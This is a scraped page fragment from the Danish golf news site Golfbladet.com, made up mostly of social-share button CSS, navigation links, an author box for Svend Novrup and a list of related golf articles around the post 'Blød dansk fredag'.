.td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Fbloed-dansk-fredag%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Bl%C3%B8d+dansk+fredag&url=https%3A%2F%2Fwww.golfbladet.com%2Fbloed-dansk-fredag%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/bloed-dansk-fredag/&amp;media=https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg&description=Bl%C3%B8d+dansk+fredag" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Bl%C3%B8d+dansk+fredag %0A%0A https://www.golfbladet.com/bloed-dansk-fredag/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/torsdags-opdatering-god-indledning-af-nicole/">Torsdags opdatering: God indledning af Nicole</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/golfbladet-com-lagt-ned-igen-igen/">GOLFBLADET.com lagt ned igen-igen</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/svend/" aria-label="author-photo"><img alt='Svend Novrup' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Svend.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/svend/">Svend Novrup</a></span></div><div class="td-author-description">Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Svend Novrup"><meta itemprop="url" content="https://www.golfbladet.com/author/svend/"></span><meta itemprop="datePublished" content="2023-11-24T20:06:54+01:00"><meta itemprop="dateModified" content="2023-11-24T20:06:54+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/bloed-dansk-fredag/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Blød dansk fredag"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2023/10/NBE-GettyImages-1710305048.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="693"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":22159,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "3335";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "371";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy tog spidsen fra starten af 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy tog spidsen fra starten af 2026" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Rory-McIlroy-Dubai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/european-tour/" class="td-post-category" >European Tour</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-tog-spidsen-fra-starten-af-2026/"  rel="bookmark" title="Rory McIlroy tog spidsen fra starten af 2026">Rory McIlroy tog spidsen fra starten af 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" class="td-image-wrap " title="Standser Lucas Bjerregaard sin karriere?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Standser Lucas Bjerregaard sin karriere?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Richard-T-Lee-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/standser-lucas-bjerregaard-sin-karriere/"  rel="bookmark" title="Standser Lucas Bjerregaard sin karriere?">Standser Lucas Bjerregaard sin karriere?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" class="td-image-wrap " title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" ><img class="entry-thumb" src="[data-uri]" alt="Aberdeen Standard Investments Scottish Open - Day One Getty Images" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2019/07/Lucas-Bjerregaard-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/faar-lucas-bjerregaard-kort-til-liv-eller-asia-tour-soendag-nat/"  rel="bookmark" title="Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?">Får Lucas Bjerregaard kort til Liv eller Asia Tour søndag nat?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" class="td-image-wrap " title="Amatøren Mads Heller vinder første runde af Next World Series" ><img class="entry-thumb" src="[data-uri]" alt="" title="Amatøren Mads Heller vinder første runde af Next World Series" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/10/Mads-Heller-Vinzents-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/amatoeren-mads-heller-vinder-foerste-runde-af-next-world-series/"  rel="bookmark" title="Amatøren Mads Heller vinder første runde af Next World Series">Amatøren Mads Heller vinder første runde af Next World Series</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" class="td-image-wrap " title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" ><img class="entry-thumb" src="[data-uri]" alt="" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Hul-18-2025-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/golfbane/danske-baner/" class="td-post-category" >Danske baner</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/dp-world-tours-svaereste-hul-2025-og-hvad-med-2026/"  rel="bookmark" title="DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?">DP World Tours sværeste hul 2025 &#8211; og hvad med 2026?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/golf-i-vintermaanederne/"  rel="bookmark" class="td-image-wrap " title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" ><img class="entry-thumb" src="[data-uri]" alt="" title="Golf i vintermånederne &#8211; Professionel golf er et helårsspil" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Waiala-GC-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/turneringer/" class="td-post-category" >Turneringer</a>            </div>
